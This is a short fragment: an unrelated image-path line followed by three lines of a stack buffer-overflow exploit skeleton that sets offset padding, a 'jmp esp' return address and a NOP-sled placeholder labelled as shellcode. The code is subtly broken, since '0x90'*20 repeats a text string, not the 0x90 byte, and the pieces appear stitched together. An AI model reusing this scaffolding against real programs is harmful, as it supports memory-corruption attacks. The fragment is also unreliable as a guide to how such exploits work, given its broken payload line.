 padding = 'A'*12 # Offset
retn_addr = 0x080bb196 # Address of jmp esp
payload = '0x90'*20 # shellcode